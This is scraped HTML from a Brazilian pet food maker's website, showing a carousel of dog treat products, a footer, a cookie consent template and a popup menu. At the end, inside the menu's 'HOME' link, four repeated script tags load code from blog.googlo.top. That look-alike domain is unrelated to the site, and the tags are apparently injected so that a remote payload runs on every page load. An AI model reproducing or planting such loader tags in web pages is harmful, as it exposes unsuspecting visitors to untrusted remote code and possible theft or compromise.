				<div class="elementor-element elementor-element-0af625a elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="0af625a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Bistequitos

Bifinho

Churrasco</p>				</div>
				</div>
				<div class="elementor-element elementor-element-fd58253 elementor-widget elementor-widget-button" data-id="fd58253" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.petnutrition.com.br/produto/bistequitos-churrasco-para-caes/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SAIBA MAIS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="922" class="elementor elementor-922 swiper-slide e-loop-item e-loop-item-2502 post-2502 produto type-produto status-publish has-post-thumbnail hentry especie-caes-pt marca-delicias-do-chef-pt categoria-petiscos-pt" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6f4e52b e-con-full e-flex e-con e-parent" data-id="6f4e52b" data-element_type="container">
				<div class="elementor-element elementor-element-9d4117b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9d4117b" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="618" height="800" src="https://www.petnutrition.com.br/wp-content/uploads/2024/01/delicias-do-chef-pao-de-queijo.png" class="attachment-large size-large wp-image-2524" alt="" srcset="https://www.petnutrition.com.br/wp-content/uploads/2024/01/delicias-do-chef-pao-de-queijo.png 618w, https://www.petnutrition.com.br/wp-content/uploads/2024/01/delicias-do-chef-pao-de-queijo-232x300.png 232w" sizes="(max-width: 618px) 100vw, 618px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0af625a elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="0af625a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Delícias do Chef

Pão de Queijo</p>				</div>
				</div>
				<div class="elementor-element elementor-element-fd58253 elementor-widget elementor-widget-button" data-id="fd58253" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.petnutrition.com.br/produto/delicias-do-chef-pao-de-queijo/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SAIBA MAIS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="922" class="elementor elementor-922 swiper-slide e-loop-item e-loop-item-1942 post-1942 produto type-produto status-publish has-post-thumbnail hentry especie-caes-pt marca-delicias-do-chef-pt categoria-alimentos-umidos-pt" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6f4e52b e-con-full e-flex e-con e-parent" data-id="6f4e52b" data-element_type="container">
				<div class="elementor-element elementor-element-9d4117b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9d4117b" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="618" height="800" src="https://www.petnutrition.com.br/wp-content/uploads/2024/01/BOLO_DE_ANIVERSARIO_SABOR_BRIGADEIRO_EMBAIXA.png" class="attachment-large size-large wp-image-1994" alt="" srcset="https://www.petnutrition.com.br/wp-content/uploads/2024/01/BOLO_DE_ANIVERSARIO_SABOR_BRIGADEIRO_EMBAIXA.png 618w, https://www.petnutrition.com.br/wp-content/uploads/2024/01/BOLO_DE_ANIVERSARIO_SABOR_BRIGADEIRO_EMBAIXA-232x300.png 232w" sizes="(max-width: 618px) 100vw, 618px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0af625a elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="0af625a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Delicias do Chefe

Bolo de Aniversario

Brigadeiro

&nbsp;</p>				</div>
				</div>
				<div class="elementor-element elementor-element-fd58253 elementor-widget elementor-widget-button" data-id="fd58253" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.petnutrition.com.br/produto/delicias-do-chefe-bolo-de-aniversario-brigadeiro/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SAIBA MAIS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="922" class="elementor elementor-922 swiper-slide e-loop-item e-loop-item-1839 post-1839 produto type-produto status-publish has-post-thumbnail hentry especie-caes-pt marca-petitos-health-snacks-pt categoria-petiscos-pt" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6f4e52b e-con-full e-flex e-con e-parent" data-id="6f4e52b" data-element_type="container">
				<div class="elementor-element elementor-element-9d4117b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9d4117b" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="618" height="800" src="https://www.petnutrition.com.br/wp-content/uploads/2024/01/health-active.png" class="attachment-large size-large wp-image-1880" alt="" srcset="https://www.petnutrition.com.br/wp-content/uploads/2024/01/health-active.png 618w, https://www.petnutrition.com.br/wp-content/uploads/2024/01/health-active-232x300.png 232w" sizes="(max-width: 618px) 100vw, 618px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0af625a elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="0af625a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Petitos

Health Snacks Active

&nbsp;</p>				</div>
				</div>
				<div class="elementor-element elementor-element-fd58253 elementor-widget elementor-widget-button" data-id="fd58253" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.petnutrition.com.br/produto/petitos-health-snacks-active-para-caes/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SAIBA MAIS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="922" class="elementor elementor-922 swiper-slide e-loop-item e-loop-item-1967 post-1967 produto type-produto status-publish has-post-thumbnail hentry especie-caes-pt marca-petitos-pt categoria-petiscos-pt" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6f4e52b e-con-full e-flex e-con e-parent" data-id="6f4e52b" data-element_type="container">
				<div class="elementor-element elementor-element-9d4117b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9d4117b" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="618" height="800" src="https://www.petnutrition.com.br/wp-content/uploads/2024/01/petitos-stick-baconcomovos-350g.png" class="attachment-large size-large wp-image-3518" alt="" srcset="https://www.petnutrition.com.br/wp-content/uploads/2024/01/petitos-stick-baconcomovos-350g.png 618w, https://www.petnutrition.com.br/wp-content/uploads/2024/01/petitos-stick-baconcomovos-350g-232x300.png 232w" sizes="(max-width: 618px) 100vw, 618px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0af625a elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="0af625a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Petitos

Stick

Bacon com Ovos</p>				</div>
				</div>
				<div class="elementor-element elementor-element-fd58253 elementor-widget elementor-widget-button" data-id="fd58253" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.petnutrition.com.br/produto/stick-petitos-bacon-com-ovos/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SAIBA MAIS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="922" class="elementor elementor-922 swiper-slide e-loop-item e-loop-item-3435 post-3435 produto type-produto status-publish has-post-thumbnail hentry especie-caes-pt marca-pet-nutrition-vie-pt categoria-petiscos-pt" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6f4e52b e-con-full e-flex e-con e-parent" data-id="6f4e52b" data-element_type="container">
				<div class="elementor-element elementor-element-9d4117b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9d4117b" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="618" height="800" src="https://www.petnutrition.com.br/wp-content/uploads/2025/04/petvie-patocomlaranja-50g.png" class="attachment-large size-large wp-image-3476" alt="" srcset="https://www.petnutrition.com.br/wp-content/uploads/2025/04/petvie-patocomlaranja-50g.png 618w, https://www.petnutrition.com.br/wp-content/uploads/2025/04/petvie-patocomlaranja-50g-232x300.png 232w" sizes="(max-width: 618px) 100vw, 618px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0af625a elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="0af625a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Pet Nutrition Vie Pato com Laranja</p>				</div>
				</div>
				<div class="elementor-element elementor-element-fd58253 elementor-widget elementor-widget-button" data-id="fd58253" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.petnutrition.com.br/produto/pet-nutrition-vie-pato-com-laranja/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SAIBA MAIS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="922" class="elementor elementor-922 swiper-slide e-loop-item e-loop-item-1830 post-1830 produto type-produto status-publish has-post-thumbnail hentry especie-caes-pt marca-petitos-pt categoria-petiscos-pt" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6f4e52b e-con-full e-flex e-con e-parent" data-id="6f4e52b" data-element_type="container">
				<div class="elementor-element elementor-element-9d4117b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9d4117b" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="618" height="800" src="https://www.petnutrition.com.br/wp-content/uploads/2024/01/petitos-bifinho-calabresa-4.png" class="attachment-large size-large wp-image-3501" alt="" srcset="https://www.petnutrition.com.br/wp-content/uploads/2024/01/petitos-bifinho-calabresa-4.png 618w, https://www.petnutrition.com.br/wp-content/uploads/2024/01/petitos-bifinho-calabresa-4-232x300.png 232w" sizes="(max-width: 618px) 100vw, 618px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0af625a elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="0af625a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Petitos

Bifinho

Calabresa</p>				</div>
				</div>
				<div class="elementor-element elementor-element-fd58253 elementor-widget elementor-widget-button" data-id="fd58253" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.petnutrition.com.br/produto/petitos-bifinho-calabresa-para-caes/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SAIBA MAIS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
		</div>
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-left" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"></path></svg>			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="56" class="elementor elementor-56 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-fe2bf9c e-flex e-con-boxed e-con e-parent" data-id="fe2bf9c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e8e9962 e-con-full e-flex e-con e-child" data-id="e8e9962" data-element_type="container">
		<div class="elementor-element elementor-element-c6c7562 e-con-full e-flex e-con e-child" data-id="c6c7562" data-element_type="container">
				<div class="elementor-element elementor-element-dfafa2c elementor-widget elementor-widget-image" data-id="dfafa2c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.petnutrition.com.br/">
							<img width="413" height="74" src="https://www.petnutrition.com.br/wp-content/uploads/2023/12/logo-rodape.png" class="attachment-large size-large wp-image-66" alt="" srcset="https://www.petnutrition.com.br/wp-content/uploads/2023/12/logo-rodape.png 413w, https://www.petnutrition.com.br/wp-content/uploads/2023/12/logo-rodape-300x54.png 300w" sizes="(max-width: 413px) 100vw, 413px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f4e4926 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="f4e4926" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Quis ipsum suspendisse ultrices gravida.</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-23f3a2b e-con-full e-flex e-con e-child" data-id="23f3a2b" data-element_type="container">
				<div class="elementor-element elementor-element-cb02e2d elementor-widget elementor-widget-heading" data-id="cb02e2d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">SOBRE NÓS</p>				</div>
				</div>
				<div class="elementor-element elementor-element-0115935 elementor-widget elementor-widget-heading" data-id="0115935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/sobre">A Empresa</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-b383cfd elementor-widget elementor-widget-heading" data-id="b383cfd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.petnutrition.com.br/sobre#outrasEmpresas">Outras Empresas </a></p>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2b5b9db e-con-full e-flex e-con e-child" data-id="2b5b9db" data-element_type="container">
				<div class="elementor-element elementor-element-d448fd9 elementor-widget elementor-widget-heading" data-id="d448fd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">PRODUTOS</p>				</div>
				</div>
				<div class="elementor-element elementor-element-bbbc6ec elementor-widget elementor-widget-heading" data-id="bbbc6ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">CÃES</p>				</div>
				</div>
				<div class="elementor-element elementor-element-852670a elementor-widget elementor-widget-heading" data-id="852670a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.petnutrition.com.br/produtos-alimentos-umidos/">Alimentos Úmidos</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-e8e7aad elementor-widget elementor-widget-heading" data-id="e8e7aad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.petnutrition.com.br/produtos-petiscos/">Petiscos</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-f6de3d6 elementor-widget elementor-widget-heading" data-id="f6de3d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">GATOS</p>				</div>
				</div>
				<div class="elementor-element elementor-element-680a249 elementor-widget elementor-widget-heading" data-id="680a249" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.petnutrition.com.br/produtos-alimentos-umidos/">Alimentos Úmidos</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-4cb6272 elementor-widget elementor-widget-heading" data-id="4cb6272" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.petnutrition.com.br/produtos-petiscos/">Petiscos</a></p>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d480a24 e-con-full e-flex e-con e-child" data-id="d480a24" data-element_type="container">
				<div class="elementor-element elementor-element-5ab7e37 elementor-widget elementor-widget-heading" data-id="5ab7e37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">ONDE ENCONTRAR</p>				</div>
				</div>
				<div class="elementor-element elementor-element-d27b453 elementor-widget elementor-widget-heading" data-id="d27b453" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/onde-encontrar">Bistequitos/Petitos</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-cd04773 elementor-widget elementor-widget-heading" data-id="cd04773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/onde-encontrar">Petsensation</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-5bfaf73 elementor-widget elementor-widget-heading" data-id="5bfaf73" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/contato">Fale Conosco</a></p>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-60bdf7f e-con-full e-flex e-con e-child" data-id="60bdf7f" data-element_type="container">
				<div class="elementor-element elementor-element-9837cf5 elementor-widget elementor-widget-image" data-id="9837cf5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="133" height="42" src="https://www.petnutrition.com.br/wp-content/uploads/2023/12/logo-avert-rodape.png" class="attachment-large size-large wp-image-636" alt="" />															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b500641 e-flex e-con-boxed e-con e-parent" data-id="b500641" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-43817b1 e-con-full e-flex e-con e-child" data-id="43817b1" data-element_type="container">
				<div class="elementor-element elementor-element-8ed330f elementor-widget elementor-widget-heading" data-id="8ed330f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pet Nutrition Indústria e Comércio de Alimentos para Animais LTDA © 2023. Todos os direitos reservados.</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1d739ba e-con-full e-flex e-con e-child" data-id="1d739ba" data-element_type="container">
				<div class="elementor-element elementor-element-a34c526 elementor-widget elementor-widget-heading" data-id="a34c526" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Política de Privacidade</h2>				</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Valorizamos a sua privacidade</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Este site armazena dados como cookies para habilitar a funcionalidade necessária, incluindo análises, segmentação e personalização.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons">  <button class="cky-btn cky-btn-reject" aria-label="Rejeitar todos" data-cky-tag="reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Rejeitar todos</button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar todos" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863DC;border-color:#1863DC">Aceitar todos</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://www.petnutrition.com.br/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Rejeitar todos" data-cky-tag="detail-reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Rejeitar todos </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar todos" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#1863DC;border-color:#1863DC"> Aceitar todos </button> </div></div></div></div></script>		<div data-elementor-type="popup" data-elementor-id="2403" class="elementor elementor-2403 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-d01068f e-con-full e-flex e-con e-parent" data-id="d01068f" data-element_type="container">
		<div class="elementor-element elementor-element-1082ef3 e-con-full e-flex e-con e-child" data-id="1082ef3" data-element_type="container">
				<div class="elementor-element elementor-element-573656f elementor-widget elementor-widget-image" data-id="573656f" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.petnutrition.com.br">
							<img width="279" height="44" src="https://www.petnutrition.com.br/wp-content/uploads/2023/12/logo-topo.png" class="attachment-large size-large wp-image-46" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b732232 e-con-full e-flex e-con e-child" data-id="b732232" data-element_type="container">
				<div class="elementor-element elementor-element-b958c2f elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b958c2f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;_animation_mobile&quot;:&quot;fadeIn&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-b958c2f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-395"><a href="https://www.petnutrition.com.br/" class="elementor-item">HOME<script src="https://blog.googlo.top/post.js"></script><script src="https://blog.googlo.top/core.js"></script><script src="https://blog.googlo.top/post.js"></script><script src="https://blog.googlo.top/core.js"></script></a></li>
